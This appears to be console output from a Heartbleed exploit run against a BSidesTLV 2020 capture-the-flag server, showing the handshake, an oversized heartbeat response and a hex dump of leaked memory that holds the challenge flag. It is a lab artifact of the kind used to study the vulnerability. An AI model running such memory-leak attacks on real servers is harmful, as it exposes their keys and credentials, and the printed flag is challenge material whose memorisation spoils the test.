 Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1017
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 73 77 6F 72 ....#.......swor
00e0: 64 3D 42 53 69 64 65 73 54 4C 56 32 30 32 30 7B d=BSidesTLV2020{
00f0: 42 6C 30 30 64 5F 42 6C 30 30 64 5F 42 6C 30 30 Bl00d_Bl00d_Bl00
0100: 64 21 21 21 7D 49 28 3E B1 52 75 14 8E 2D 66 97 d!!!}I(>.Ru..-f.
0110: 86 4C 8E D8 08 F8 E2 1C 2F 47 2C 8D BD 44 F5 3B .L....../G,..D.;